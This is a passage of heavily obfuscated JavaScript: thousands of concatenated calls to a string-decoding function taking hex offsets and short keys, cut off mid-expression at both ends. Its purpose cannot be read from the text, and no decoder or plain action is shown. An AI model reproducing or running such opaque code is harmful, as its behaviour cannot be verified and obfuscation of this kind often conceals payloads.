(0xa36,'cVuy')+S(0x5fa,'7C%[')+S(0x803,'4Q@*')+S(0xec,'0heW')+S(0x9e3,'c*lb')+S(0x31a,'kjAS')+S(0x5f7,'qc$@')+S(0xf11,'YeNQ')+S(0x8ff,'XQOJ')+S(0x6b3,'IE4m')+S(0x15a,'Km99')+S(0x14ba,'0heW')+S(0x284,'Fcsa')+S(0x32b,'0heW')+S(0x832,'!YOY')+S(0xb1,'4Q@*')+S(0x5b8,'IE4m')+S(0xe94,'36$%')+S(0x1403,'MoLD')+S(0x947,'4Q@*')+S(0xd0b,'!YOY')+S(0xde1,'%M3s')+S(0x535,'3bsr')+S(0x14f5,'Z%4i')+S(0xfe2,'0heW')+S(0xfda,'srmc')+S(0x758,'qc$@')+S(0x273,'4Q@*')+S(0x1139,'YeNQ')+S(0xace,'3bsr')+S(0x1551,'3bsr')+S(0x90c,'@P]t')+S(0x289,'Yipp')+S(0xa5f,'7C%[')+S(0x7b5,'@P]t')+S(0x1336,'srfF')+S(0xd75,'[sN$')+S(0x14ea,'c*lb'))+(S(0xb78,'PIfQ')+S(0x11b4,'3bsr')+S(0x1ac,'srmc')+S(0x894,'[]Up')+S(0xbc5,'qc$@')+S(0xd17,'%M3s')+S(0x252,'DJoh')+S(0xe2f,'3n0]')+S(0xb59,'srfF')+S(0x2d5,'srfF')+S(0x10ca,'QDJt')+S(0x151a,'c*lb')+S(0x10dc,'mD8R')+S(0x355,'t(5s')+S(0x471,'t(5s')+S(0xe76,'qPeS')+S(0x648,'IE4m')+S(0x44d,'!YOY')+S(0x14ae,'(OU1')+S(0x982,'c*lb')+S(0x8f6,'c*lb')+S(0xe3,'7KBk')+S(0xd06,'7C%[')+S(0x156a,'@P]t')+S(0x10fe,'cVuy')+S(0x314,'DJoh')+S(0x117e,'Yipp')+S(0x15e0,'a4mJ')+S(0x2a3,'%M3s')+S(0x7ea,'7KBk')+S(0xf6d,'PIfQ')+S(0xd1f,'qe#T')+S(0x534,'[]Up')+S(0xb2d,'cul%')+S(0x3d7,'Yipp')+S(0xd2b,'L[w)')+S(0x12d,'Km99')+S(0xc48,'srfF')+S(0xf1b,'Fcsa')+S(0x145e,'L[w)')+S(0x70f,'PIfQ')+S(0x391,'PIfQ')+S(0x245,'hb17')+S(0xa57,'0heW')+S(0x111b,'cVuy')+S(0x6b2,'L[w)')+S(0x15dd,'Z%4i')+S(0x14df,'0heW')+S(0x10cf,'[sN$')+S(0x1408,'xaOs')+S(0xe38,'t(5s')+S(0xfbe,'!YOY')+S(0x4c7,'DJoh')+S(0x74b,'])oS')+S(0x7f8,'3bsr')+S(0xfa3,'7KBk')+S(0xd82,'a4mJ')+S(0x1012,'^ZdC')+S(0xfb8,'])oS')+S(0x953,'4Q@*')+S(0x13b3,'cul%')+S(0x9a1,'(OU1')+S(0x13f8,'XQOJ')+S(0x2e5,'3n0]')+S(0xaa9,'4Q@*')+S(0xb80,'[]Up')+S(0xa25,'YeNQ')+S(0x1171,'%lqf')+S(0x19c,'IE4m')+S(0x6f6,'mD8R')+S(0x4e4,'cVuy')+S(0x15f0,'3n0]')+S(0x43e,'qc$@')+S(0x1bf,'qPeS')+S(0xbca,'0heW')+S(0x4fc,'kjAS')+S(0x590,'srfF')+S(0xa56,'t(5s')+S(0xd11,'xaOs')+S(0x1567,'36$%')+S(0x7b3,'hb17')+S(0x865,'mD8R')+S(0x106f,'7KBk')+S(0x713,'7V7]')+S(0x137,'Fcsa')+S(0x4d3,'vCHm')+S(0x8e3,'qc$@')+S(0x540,'(OU1')+S(0x10b4,'mD8R')+S(0x859,'IE4m')+S(0x1141,'Km99')+S(0xea4,'1$$Q')+S(0x263,'0heW')+S(0x24a,'])oS')+S(0x159f,'qc$@')+S(0x1285,'7C%[')+S(0xcf8,'[sN$')+S(0x13df,'1$$Q')+S(0xf9d,'DJoh')+S(0x89b,'uHg]')+S(0x10e6,'Yipp')+S(0x12be,'a4mJ')+S(0x1020,'xaOs')+S(0xe71,'[]Up')+S(0x1540,'nqs0')+S(0x1008,'qe#T')+S(0x6a8,'qPeS')+S(0x8ba,'t(5s')+S(0x9fa,'3bsr')+S(0xccb,'Yipp')+S(0x1f2,'(^Kf')+S(0x81a,'qc$@')+S(0x32e,'qe#T')+S(0xd0c,'XQOJ')+S(0x1276,'PIfQ')+S(0x1458,'3bsr')+S(0x868,'])oS')+S(0x137f,'7C%[')+S(0x14a5,'%M3s')+S(0xbf2,'QDJt')+S(0x1162,'a4mJ')+S(0xbc8,'DJoh')+S(0x23b,'DJoh')+S(0x50f,'DJoh')+S(0xca6,'Km99')+S(0x1116,'])oS')+S(0x504,'QDJt')+S(0x1227,'mD8R')+S(0xf35,'c*lb')+S(0x1a9,'cul%')+S(0x39a,'qe#T')+S(0x473,'nqs0')+S(0xbb1,'srfF')+S(0xbad,'@P]t')+S(0xb2e,'srmc')+S(0x65d,'a4mJ')+S(0x395,'nqs0')+S(0xdda,'Yipp')+S(0x4f8,'MoLD')+S(0xf19,'3n0]')+S(0x530,'0heW')+S(0x37e,'7C%[')+S(0x12cf,'^ZdC')+S(0xf33,'3bsr')+S(0xc99,'XQOJ')+S(0x67f,'cul%')+S(0x157d,'nqs0')+S(0x292,'cVuy')+S(0xdb5,'YeNQ')+S(0xf2a,'(OU1')+S(0x1501,'Z%4i')+S(0xf53,'(OU1')+S(0x1429,'qe#T')+S(0x1409,'MoLD')+S(0x4fe,'PIfQ')+S(0x25e,'a4mJ')+S(0x12f5,'t(5s')+S(0xf8f,'srmc')+S(0x2ed,'IE4m')+S(0x209,'a4mJ')+S(0x11f7,'kjAS')+S(0x809,'!YOY')+S(0xd1c,'MoLD')+S(0x1417,'Tp($')+S(0x34d,'%lqf')+S(0x158a,'%lqf')+S(0x14d0,'PIfQ')+S(0x704,'36$%')+S(0x1236,'7V7]')+S(0xea1,'ovYV')+S(0x12ce,'0heW')+S(0x673,'QDJt')+S(0x271,'qPeS')+S(0xb17,'%lqf')+S(0xd38,'Km99')+S(0xe46,'kjAS')+S(0x105c,'mD8R')+S(0x1445,'nqs0')+S(0xe13,'kjAS')+S(0x931,'PIfQ')+S(0xb84,'vCHm')+S(0x133d,'c*lb')+S(0x599,'a4mJ')+S(0x14fa,'vCHm')+S(0x5cd,'])oS')+S(0xe72,'^ZdC')+S(0x5e1,'1$$Q')+S(0xcb0,'3n0]')+S(0x7ee,'XQOJ')+S(0x1579,'%lqf')+S(0xf4d,'qc$@')+S(0xa35,'srfF')+S(0xdfe,'@P]t')+S(0x634,'[]Up')+S(0x744,'mD8R')+S(0x268,'Fcsa')+S(0x15d0,'1$$Q')+S(0xe3b,'(OU1')+S(0xb5c,'Km99')+S(0x40c,'Z%4i'))+(S(0x8dd,'c*lb')+S(0x3d6,'(^Kf')+S(0x7f7,'hb17')+S(0xcf9,'7C%[')+S(0x100a,'t(5s')+S(0x74d,'!YOY')+S(0x130a,'YeNQ')+S(0xa8b,'srfF')+S(0x1196,'MoLD')+S(0x407,'0heW')+S(0xa41,'Yipp')+S(0xa1a,'7V7]')+S(0xa19,'(^Kf')+S(0x34f,'%M3s')+S(0x25b,'%M3s')+S(0xc35,'%lqf')+S(0x2d0,'t(5s')+S(0x1305,'t(5s')+S(0xd63,'qe#T')+S(0x821,'^ZdC')+S(0xf62,'])oS')+S(0xba9,'0heW')+S(0xf26,'uHg]')+S(0x11a5,'Z%4i')+S(0x1297,'qe#T')+S(0x110c,'3bsr')+S(0x137d,'uHg]')+S(0xeba,'@P]t')+S(0x129b,'QDJt')+S(0xaf1,'ovYV')+S(0x2dd,'7V7]')+S(0x9c1,'qe#T')+S(0xcd0,'mD8R')+S(0x9a0,'t(5s')+S(0x32c,'cul%')+S(0x848,'vCHm')+S(0x567,'36$%')+S(0x1270,'xaOs')+S(0x2f9,'])oS')+S(0x125c,'(OU1')+S(0xd81,'qc$@')+S(0xb88,'IE4m')+S(0x20f,'])oS')+S(0x97c,'7C%[')+S(0x232,'vCHm')+S(0x13a8,'7V7]')+S(0x5fd,'3bsr')+S(0x15ca,'%lqf')+S(0x4c0,'7C%[')+S(0x2f2,'qc$@')+S(0x561,'vCHm')+S(0xda9,'%M3s')+S(0x449,'Yipp')+S(0x73d,'IE4m')+S(0x80c,'mD8R')+S(0xbd6,'XQOJ')+S(0x120b,'cVuy')+S(0x148b,'ovYV')+S(0x154c,'])oS')+S(0xa37,'srfF')+S(0xc26,'Z%4i')+S(0x1284,'uHg]')+S(0x361,'%M3s')+S(0x14d8,'XQOJ')+S(0x80b,'(OU1')+S(0x11a1,'3n0]')+S(0x12a,'cVuy')+S(0x6c8,'xaOs')+S(0x12b3,'%M3s')+S(0x948,'hb17')+S(0xeb4,'cVuy')+S(0x11b0,'kjAS')+S(0x11ff,'3bsr')+S(0x1161,'[sN$')+S(0xef3,'uHg]')+S(0x72e,'cVuy')+S(0x14ee,'3bsr')+S(0xe8b,'Fcsa')+S(0x1274,'t(5s')+S(0x156d,'3bsr')+S(0x7bd,'36$%')+S(0xa06,'7KBk')+S(0xbc4,'!YOY')+S(0x5eb,'uHg]')+S(0xe95,'7KBk')+S(0xdc4,'qPeS')+S(0x4ac,'qe#T')+S(0x121e,'[sN$')+S(0x1491,'MoLD')+S(0xd5e,'hb17')+S(0xb24,'7C%[')+S(0xb43,'(OU1')+S(0x656,'0heW')+S(0x10e1,'%lqf')+S(0x12e3,'7C%[')+S(0x15b3,'[]Up')+S(0xfc7,'nqs0')+S(0xa38,'3n0]')+S(0xe6a,'a4mJ')+S(0xc00,'^ZdC')+S(0x3e5,'Z%4i')+S(0xfb0,'4Q@*')+S(0xb92,'4Q@*')+S(0x1363,'IE4m')+S(0x34e,'Fcsa')+S(0x19d,'!YOY')+S(0xd30,'0heW')+S(0xe45,'cVuy')+S(0x15de,'4Q@*')+S(0x1401,'qe#T')+S(0x101a,'vCHm')+S(0x1560,'@P]t')+S(0x910,'srmc')+S(0x26f,'MoLD')+S(0xcaf,'Yipp')+S(0x8aa,'!YOY')+S(0xfcf,'ovYV')+S(0x149b,'^ZdC')+S(0x1146,'qe#T')+S(0x145d,'3bsr')+S(0x1316,'L[w)')+S(0xf66,'(^Kf')+S(0x1529,'Fcsa')+S(0x22b,'srfF')+S(0x8b5,'[sN$')+S(0x4f2,'srfF')+S(0x82c,'uHg]')+S(0xf1,'qPeS')+S(0x12d7,'c*lb')+S(0x543,'(^Kf')+S(0x8a8,'(^Kf')+S(0xe73,'])oS')+S(0x1262,'4Q@*')+S(0x1536,'%M3s')+S(0x861,'Km99')+S(0x67d,'DJoh')+S(0x109d,'c*lb')+S(0x1a4,'7C%[')+S(0x3be,'qPeS')+S(0x294,'PIfQ')+S(0x134e,'Fcsa')+S(0x69e,'@P]t')+S(0xe22,'1$$Q')+S(0x994,'uHg]')+S(0xc4d,'[sN$')+S(0xded,'ovYV')+S(0x1113,'(^Kf')+S(0xfd4,'c*lb')+S(0xbe0,'mD8R')+S(0xee9,'xaOs')+S(0x55a,'(^Kf')+S(0x5cf,'Z%4i')+S(0xedd,'cul%')+S(0x159b,'DJoh')+S(0x1179,'mD8R')+S(0x1210,'uHg]')+S(0xee0,'1$$Q')+S(0x838,'Km99')+S(0x85e,'qPeS')+S(0x100d,'qPeS')+S(0xcde,'YeNQ')+S(0x14af,'kjAS')+S(0x68d,'7KBk')+S(0x1240,'YeNQ')+S(0x15dc,'uHg]')+S(0x378,'%lqf')+S(0x130b,'PIfQ')+S(0x112a,'7KBk')+S(0x104a,'7KBk')+S(0x2d4,'qc$@')+S(0xb1c,'(OU1')+S(0xe97,'3bsr')+S(0x842,'qe#T')+S(0x17b,'(OU1')+S(0x85f,'uHg]')+S(0x174,'!YOY')+S(0x1532,'Z%4i')+S(0x9a8,'Z%4i')+S(0x2ec,'4Q@*')+S(0x15d9,'ovYV')+S(0x9ce,'Fcsa')+S(0x4e7,'@P]t')+S(0x1ae,'4Q@*')+S(0xf47,'!YOY')+S(0xf07,'[]Up')+S(0x524,'a4mJ')+S(0xe3a,'(OU1')+S(0x485,'cul%')+S(0xb2f,'7C%[')+S(0x595,'Yipp')+S(0xcb6,'3n0]')+S(0x749,'uHg]')+S(0x156f,'1$$Q')+S(0xf2b,'cul%')+S(0xd19,'(OU1')+S(0xe6d,'qe#T')+S(0x10a,'1$$Q')+S(0x969,'IE4m')+S(0x5f6,'Fcsa')+S(0x5b4,'YeNQ'))+(S(0x63b,'uHg]')+S(0x149c,'(OU1')+S(0x91a,'Tp($')+S(0x110b,'a4mJ')+S(0x6e6,'@P]t')+S(0x5c1,'qc$@')+S(0x8e9,'[]Up')+S(0xbb2,'cul%')+S(0x10d,'qPeS')+S(0x780,'%lqf')+S(0xda6,'36$%')+S(0x101c,'ovYV')+S(0x2bd,'qe#T')+S(0xea0,'qPeS')+S(0x78b,'uHg]')+S(0xbbc,'PIfQ')+S(0x1018,'36$%')+S(0x1461,'%lqf')+S(0x8e1,'uHg]')+S(0x14f4,'])oS')+S(0x494,'4Q@*')+S(0x1f5,'YeNQ')+S(0x10df,'qPeS')+S(0x10a4,'@P]t')+S(0x9ae,'0heW')+S(0x555,'cul%')+S(0x4a4,'cVuy')+S(0x6d3,'36$%')+S(0xdc6,'kjAS')+S(0xd6,'YeNQ')+S(0xdfb,'c*lb')+S(0xf78,'(^Kf')+S(0x139a,'4Q@*')+S(0xddf,'Fcsa')+S(0x7f2,'ovYV')+S(0x12e6,'QDJt')+S(0xfa7,'7C%[')+S(0x1232,'7KBk')+S(0x697,'7V7]')+S(0x155d,'(^Kf')+S(0x34c,'hb17')+S(0xcef,'Fcsa')+S(0xefd,'srmc')+S(0x1170,'qc$@')+S(0x957,'Yipp')+S(0x769,'srfF')+S(0x58f,'7KBk')+S(0x1075,'3bsr')+S(0x347,'qe#T')+S(0x44f,'cul%')+S(0x1126,'kjAS')+S(0x11a6,'Tp($')+S(0x110e,'XQOJ')+S(0x87e,'YeNQ')+S(0x13fe,'!YOY')+S(0x90f,'ovYV')+S(0x158e,'(^Kf')+S(0x659,'QDJt')+S(0x1a2,'3n0]')+S(0x29b,'!YOY')+S(0x123a,'Km99')+S(0xb86,'kjAS')+S(0x4b8,'])oS')+S(0x4ba,'Km99')+S(0x1367,'IE4m')+S(0x104,'XQOJ')+S(0xbcc,'ovYV')+S(0x8c4,'PIfQ')+S(0x1111,'mD8R')+S(0x905,'c*lb')+S(0xb16,'7C%[')+S(0x1204,'Yipp')+S(0x1468,'(OU1')+S(0x7a8,'0heW')+S(0x1528,'srmc')+S(0x70b,'DJoh')+S(0x2ac,'36$%')+S(0xb9e,'IE4m')+S(0xe9,'c*lb')+S(0x840,'[]Up')+S(0x2b2,'a4mJ')+S(0xd2d,'3bsr')+S(0x9d7,'DJoh')+S(0xf8d,'7KBk')+S(0xb1f,'hb17')+S(0x8af,'@P]t')+S(0x66c,'Yipp')+S(0x6f8,'c*lb')+S(0xcd6,'!YOY')+S(0x8c9,'IE4m')+S(0x109a,'7KBk')+S(0xe89,'4Q@*')+S(0x142f,'a4mJ')+S(0x1321,'xaOs')+S(0x612,'%lqf')+S(0xf32,'%M3s')+S(0x18c,'srmc')+S(0x756,'])oS')+S(0x14a0,'cul%')+S(0xff2,'DJoh')+S(0x127b,'%lqf')+S(0x478,'mD8R')+S(0x11a0,'7V7]')+S(0xc55,'(OU1')+S(0xd35,'1$$Q')+S(0x2c6,'XQOJ')+S(0xf41,'L[w)')+S(0x1282,'srfF')+S(0xab0,'3bsr')+S(0xe5c,'qe#T')+S(0x130c,'L[w)')+S(0x717,'ovYV')+S(0x1223,'uHg]')+S(0x116d,'IE4m')+S(0xa1c,'YeNQ')+S(0x58c,'qe#T')+S(0x7d0,'7KBk')+S(0x9ef,'uHg]')+S(0xfa4,'7V7]')+S(0x11f2,'qc$@')+S(0x1078,'^ZdC')+S(0x2c3,'L[w)')+S(0x11aa,'!YOY')+S(0xa1e,'%M3s')+S(0x3f5,'hb17')+S(0x324,'(OU1')+S(0x1329,'(OU1')+S(0x158f,'Z%4i')+S(0x1156,'YeNQ')+S(0xf54,'^ZdC')+S(0x452,'(^Kf')+S(0x159c,'3bsr')+S(0x2f3,'36$%')+S(0x291,'%M3s')+S(0x76b,'%M3s')+S(0x711,'^ZdC')+S(0x155b,'0heW')+S(0x9a5,'PIfQ')+S(0xb2b,'3bsr')+S(0xc84,'DJoh')+S(0x1009,'c*lb')+S(0x1354,'3n0]')+S(0x518,'IE4m')+S(0x617,'1$$Q')+S(0xe5d,'3bsr')+S(0x1410,'DJoh')+S(0xe2d,'qe#T')+S(0x798,'cVuy')+S(0xd88,'XQOJ')+S(0x1225,'^ZdC')+S(0x24d,'L[w)')+S(0x1596,'36$%')+S(0xfc1,'1$$Q')+S(0x458,'0heW')+S(0x52f,'xaOs')+S(0xa7b,'c*lb')+S(0xe8e,'[sN$')+S(0x182,'srmc')+S(0x608,'7V7]')+S(0x110f,'qPeS')+S(0xbcd,'t(5s')+S(0xc46,'YeNQ')+S(0x1ad,'vCHm')+S(0xcaa,'%lqf')+S(0xb8e,'hb17')+S(0x578,'^ZdC')+S(0x7c0,'kjAS')+S(0xd99,'7C%[')+S(0x5f3,'srfF')+S(0xd49,'^ZdC')+S(0xdc9,'cVuy')+S(0x700,'MoLD')+S(0x35b,'36$%')+S(0x126,'(OU1')+S(0x2e6,'t(5s')+S(0x51d,'])oS')+S(0xa08,'hb17')+S(0x1549,'(^Kf')+S(0x1553,'^ZdC')+S(0x15c6,'xaOs')+S(0x926,'t(5s')+S(0xca9,'XQOJ')+S(0x742,'L[w)')+S(0x579,'4Q@*')+S(0x148,'YeNQ')+S(0xee6,'qc$@')+S(0x710,'xaOs')+S(0xdc1,'XQOJ')+S(0x153a,'])oS')+S(0xba3,'MoLD')+S(0x109,'hb17')+S(0x49a,'kjAS')+S(0x1199,'4Q@*')+S(0xa0a,'xaOs')+S(0x15a0,'Km99')+S(0x7d6,'t(5s')+S(0xc94,'cVuy')+S(0xa27,'QDJt')+S(0x398,'qc$@')+S(0x6b0,'4Q@*'))+(S(0xf7,'3n0]')+S(0x77f,'Tp($')+S(0x56c,'xaOs')+S(0x96a,'MoLD')+S(0x13d5,'!YOY')+S(0x28a,'3bsr')+S(0x5aa,'DJoh')+S(0x902,'uHg]')+S(0x3c3,'[]Up')+S(0xff6,'1$$Q')+S(0x2ae,'0heW')+S(0x7aa,'XQOJ')+S(0x65e,'c*lb')+S(0xb23,'qPeS')+S(0x12f2,'^ZdC')+S(0x967,'!YOY')+S(0x1022,'srmc')+S(0xb02,'^ZdC')+S(0xdf4,'0heW')+S(0xf46,'MoLD')+S(0xfb5,'[]Up')+S(0x1346,'3n0]')+S(0x156e,'Km99')+S(0x325,'srfF')+S(0x335,'qPeS')+S(0x61c,'ovYV')+S(0x228,'0heW')+S(0x138a,'7C%[')+S(0x881,'kjAS')+S(0x6fc,'srfF')+S(0xf75,'Tp($')+S(0xe6,'1$$Q')+S(0xae6,'t(5s')+S(0x9eb,'3bsr')+S(0x788,'uHg]')+S(0x550,'kjAS')+S(0xe51,'cVuy')+S(0x18a,'DJoh')+S(0x7b7,'cul%')+S(0x10c8,'cVuy')+S(0x108d,'3n0]')+S(0x1d3,'(OU1')+S(0xa9a,'Yipp')+S(0x13f0,'%M3s')+S(0x397,'7C%[')+S(0x14f9,'])oS')+S(0x13cc,'uHg]')+S(0x1b3,'L[w)')+S(0xae3,'MoLD')+S(0xb89,'@P]t')+S(0x6fe,'Km99')+S(0xa77,'1$$Q')+S(0x860,'7KBk')+S(0x629,'cul%')+S(0xeff,'7V7]')+S(0xafa,'XQOJ')+S(0xb0f,'kjAS')+S(0x1083,'Km99')+S(0xb53,'YeNQ')+S(0x1356,'Z%4i')+S(0x5bc,'Km99')+S(0xc88,'[]Up')+S(0xda2,'QDJt')+S(0x3c6,'(OU1')+S(0xc2a,'7KBk')+S(0x470,'cul%')+S(0xcc3,'kjAS')+S(0x14c8,'^ZdC')+S(0x71c,'qPeS')+S(0xedf,'srmc')+S(0x1214,'DJoh')+S(0x98a,'L[w)')+S(0xc69,'(OU1')+S(0x15e3,'Km99')+S(0x3a9,'7KBk')+S(0x31f,'IE4m')+S(0xcce,'QDJt')+S(0xee8,'%lqf')+S(0x1b7,'%lqf')+S(0xd64,'srfF')+S(0x1281,'[sN$')+S(0x159a,'a4mJ')+S(0xcd1,'])oS')+S(0x1187,'3n0]')+S(0x7f1,'cVuy')+S(0x3b5,'DJoh')+S(0x101e,'uHg]')+S(0x1428,'Tp($')+S(0x373,'L[w)')+S(0xca7,'t(5s')+S(0xa66,'4Q@*')+S(0x52b,'uHg]')+S(0xe04,'ovYV')+S(0x813,'MoLD')+S(0x10c3,'])oS')+S(0x1122,'7V7]')+S(0xe9f,'[sN$')+S(0x13ce,'%M3s')+S(0x8b8,'@P]t')+S(0x975,'mD8R')+S(0x650,'4Q@*')+S(0xbd9,'Km99')+S(0x1bb,'qPeS')+S(0xb57,'qe#T')+S(0x5b0,'vCHm')+S(0x852,'[]Up')+S(0xfbd,'srfF')+S(0x9f0,'Fcsa')+S(0x54a,'7V7]')+S(0x4bc,'YeNQ')+S(0x6ca,'qe#T')+S(0x2e8,'a4mJ')+S(0x7ac,'[sN$')+S(0x668,'])oS')+S(0xfac,'srmc')+S(0x13e8,'XQOJ')+S(0xc6d,'Yipp')+S(0x32f,'L[w)')+S(0x1100,'ovYV')+S(0x10b0,'(^Kf')+S(0xa5b,'(OU1')+S(0x47e,'!YOY')+S(0x1255,'t(5s')+S(0x102f,'4Q@*')+S(0xcc0,'kjAS')+S(0x1311,'qe#T')+S(0x357,'qe#T')+S(0x1167,'Km99')+S(0xf10,'a4mJ')+S(0x339,'3bsr')+S(0xce9,'7V7]')+S(0x14ca,'@P]t')+S(0x122a,'srmc')+S(0x3ad,'MoLD')+S(0x1306,'hb17')+S(0xd95,'MoLD')+S(0xd22,'qe#T')+S(0x1036,'qPeS')+S(0xb52,'mD8R')+S(0x133c,'c*lb')+S(0xbe,'c*lb')+S(0x118f,'%lqf')+S(0x570,'qPeS')+S(0xc64,'!YOY')+S(0x213,'(^Kf')+S(0x25a,'7C%[')+S(0x62c,'7V7]')+S(0xce0,'cul%')+S(0x114e,'7V7]')+S(0x15e,'3bsr')+S(0x10a1,'Tp($')+S(0x1205,'(^Kf')+S(0x147b,'L[w)')+S(0x208,'srmc')+S(0x1101,'a4mJ')+S(0xb71,'3bsr')+S(0xb8d,'@P]t')+S(0x746,'xaOs')+S(0x8cf,'Yipp')+S(0x122c,'0heW')+S(0x899,'4Q@*')+S(0x100b,'(^Kf')+S(0x515,'MoLD')+S(0x1153,'Fcsa')+S(0x1511,'a4mJ')+S(0xa46,'mD8R')+S(0x88f,'Yipp')+S(0x374,'srmc')+S(0x13fc,'cul%')+S(0xbef,'Fcsa')+S(0xad6,'[sN$')+S(0x246,'uHg]')+S(0x847,'[sN$')+S(0xfb4,'XQOJ')+S(0x29c,'7C%[')+S(0x1bd,'PIfQ')+S(0xce4,'0heW')+S(0xbac,'^ZdC')+S(0x2c0,'XQOJ')+S(0x79a,'!YOY')+S(0x3ab,'c*lb')+S(0xf7a,'c*lb')+S(0x519,'(OU1')+S(0xffa,'a4mJ')+S(0x619,'[]Up')+S(0x1017,'7C%[')+S(0x10f8,'qe#T')+S(0x1338,'4Q@*')+S(0xfdf,'(^Kf')+S(0x7ca,'XQOJ')+S(0x127c,'IE4m')+S(0x8fd,'7KBk')+S(0xb65,'QDJt')+S(0x98c,'vCHm')+S(0x1002,'srfF')+S(0x84e,'1$$Q')+S(0x6f9,'t(5s')+S(0x76e,'1$$Q')+S(0x531,'[sN$')+S(0x1266,'3n0]'))+(S(0x1265,'cul%')+S(0x12ba,'36$%')+S(0x621,'%lqf')+S(0x4ce,'@P]t')+S(0xf31,'%M3s')+S(0x421,'hb17')+S(0x6ef,'t(5s')+S(0xc44,'nqs0')+S(0x12a8,'@P]t')+S(0xc5f,'Tp($')+S(0x153f,'4Q@*')+S(0xad0,'[]Up')+S(0x1209,'XQOJ')+S(0xe1,'PIfQ')+S(0x851,'1$$Q')+S(0x893,'3n0]')+S(0xc3d,'0heW')+S(0x1060,'XQOJ')+S(0x118,'c*lb')+S(0xdbd,'mD8R')+S(0xf89,'srmc')+S(0x976,'(OU1')+S(0xc73,'3n0]')+S(0x270,'1$$Q')+S(0x870,'@P]t')+S(0x1057,'srmc')+S(0xece,'ovYV')+S(0x5a3,'srmc')+S(0x775,'(OU1')+S(0x952,'(^Kf')+S(0x703,'xaOs')+S(0x13c8,'uHg]')+S(0xe10,'qPeS')+S(0x15c4,'mD8R')+S(0x14a2,'])oS')+S(0xb05,'IE4m')+S(0xfa1,'Tp($')+S(0x15b5,'cVuy')+S(0xf52,'ovYV')+S(0x148c,'qPeS')+S(0xc0f,'%lqf')+S(0xbf1,'L[w)')+S(0x8d9,'0heW')+S(0x2be,'vCHm')+S(0x437,'(^Kf')+S(0xafd,'Fcsa')+S(0x266,'QDJt')+S(0x573,'mD8R')+S(0x4e1,'7KBk')+S(0xd46,'(^Kf')+S(0x1388,'QDJt')+S(0x60c,'@P]t')+S(0x128,'kjAS')+S(0xf2f,'7V7]')+S(0x3fc,'nqs0')+S(0x1221,'hb17')+S(0x3a5,'4Q@*')+S(0xc11,'36$%')+S(0x558,'YeNQ')+S(0x129a,'c*lb')+S(0x13c7,'a4mJ')+S(0x12c6,'MoLD')+S(0x552,'DJoh')+S(0x1065,'qc$@')+S(0x3f8,'qc$@')+S(0x12e5,'Fcsa')+S(0x98b,'(^Kf')+S(0x16c,'IE4m')+S(0xae5,'MoLD')+S(0x13e4,'qe#T')+S(0x69a,'ovYV')+S(0xbb,'MoLD')+S(0x529,'Yipp')+S(0xf4a,'cVuy')+S(0x1444,'36$%')+S(0xdff,'srfF')+S(0xa0b,'qc$@')+S(0x139e,'t(5s')+S(0x110a,'3n0]')+S(0x11bc,'cVuy')+S(0x15b9,'nqs0')+S(0x43b,'mD8R')+S(0x569,'Km99')+S(0x11ac,'mD8R')+S(0x128f,'Km99')+S(0x6b8,'QDJt')+S(0x136,'Z%4i')+S(0x26d,'XQOJ')+S(0x10bd,'kjAS')+S(0xdc3,'mD8R')+S(0xae0,'srmc')+S(0xc4a,'t(5s')+S(0x1185,'vCHm')+S(0x9a9,'mD8R')+S(0x12a5,'4Q@*')+S(0x129e,'7KBk')+S(0x20d,'Fcsa')+S(0x1258,'7V7]')+S(0x9d6,'7C%[')+S(0xc4,'YeNQ')+S(0x137e,'(^Kf')+S(0x559,'7KBk')+S(0x718,'[]Up')+S(0x6ec,'!YOY')+S(0x8da,'(OU1')+S(0xc3,'[]Up')+S(0xb20,'[sN$')+S(0x281,'L[w)')+S(0x1198,'vCHm')+S(0xf0b,'^ZdC')+S(0x8b2,'Tp($')+S(0xa0d,'t(5s')+S(0xfb7,'7KBk')+S(0x8d1,'3bsr')+S(0xdaf,'^ZdC')+S(0xf5,'vCHm')+S(0x523,'(OU1')+S(0x112c,'4Q@*')+S(0x1133,'Yipp')+S(0x9e7,'3bsr')+S(0x1500,'xaOs')+S(0xf8e,'Fcsa')+S(0x7db,'1$$Q')+S(0x1535,'0heW')+S(0x54c,'qe#T')+S(0x14a4,'ovYV')+S(0xbd2,'IE4m')+S(0x3bc,'IE4m')+S(0xd4b,'srmc')+S(0x7e6,'7KBk')+S(0x10ba,'vCHm')+S(0x7fc,'qPeS')+S(0xa75,'3bsr')+S(0x135,'Z%4i')+S(0xcb,'Km99')+S(0x154,'3bsr')+S(0x725,'3n0]')+S(0x132c,'36$%')+S(0x103a,'xaOs')+S(0xc75,'hb17')+S(0x5a7,'mD8R')+S(0x15bf,'xaOs')+S(0xcd8,'cVuy')+S(0x95b,'3n0]')+S(0x24c,'[]Up')+S(0x444,'YeNQ')+S(0x824,'Km99')+S(0x544,'7V7]')+S(0x4b7,'PIfQ')+S(0x104b,'Fcsa')+S(0xac8,'qe#T')+S(0x563,'ovYV')+S(0x3fb,'7C%[')+S(0x9c6,'IE4m')+S(0x2b5,'qPeS')+S(0x723,'XQOJ')+S(0x14b0,'uHg]')+S(0x5ef,'7V7]')+S(0xb1b,'Tp($')+S(0x225,'nqs0')+S(0x1442,'Yipp')+S(0x935,'^ZdC')+S(0x151,'c*lb')+S(0xf92,'4Q@*')+S(0xdbe,'[sN$')+S(0x4f1,'PIfQ')+S(0x5af,'L[w)')+S(0x275,'4Q@*')+S(0x140e,'YeNQ')+S(0x2dc,'ovYV')+S(0xa24,'!YOY')+S(0x797,'36$%')+S(0x57f,'QDJt')+S(0x946,'cVuy')+S(0xd08,'QDJt')+S(0xfba,'%M3s')+S(0x996,'@P]t')+S(0x111f,'Z%4i')+S(0x1cb,'3bsr')+S(0xf44,'[sN$')+S(0xc60,'Km99')+S(0xa74,'kjAS')+S(0x42a,'qe#T')+S(0x99c,'YeNQ')+S(0x626,'MoLD')+S(0x12e8,'nqs0')+S(0x45b,'c*lb')+S(0x17f,'Km99')+S(0x46e,'(OU1')+S(0xcba,'(OU1')+S(0xc2d,'%lqf')+S(0xbc7,'QDJt')+S(0x2ca,'a4mJ')+S(0xad,'Z%4i')+S(0x808,'36$%')+S(0xc08,'qe#T')+S(0xfbc,'t(5s')+S(0x3eb,'%lqf')+S(0x68a,'qPeS')+S(0x1183,'@P]t'))+(S(0x1358,'Yipp')+S(0x5e3,'hb17')+S(0xdc,'qc$@')+S(0x6f0,'3bsr')+S(0x14bf,'YeNQ')+S(0x1513,'Km99')+S(0x65a,'7KBk')+S(0xba6,'a4mJ')+S(0xa11,'srmc')+S(0xe3e,'1$$Q')+S(0x1157,'7KBk')+S(0x1335,'])oS')+S(0x92e,'xaOs')+S(0x6db,'a4mJ')+S(0xd8,'QDJt')+S(0x199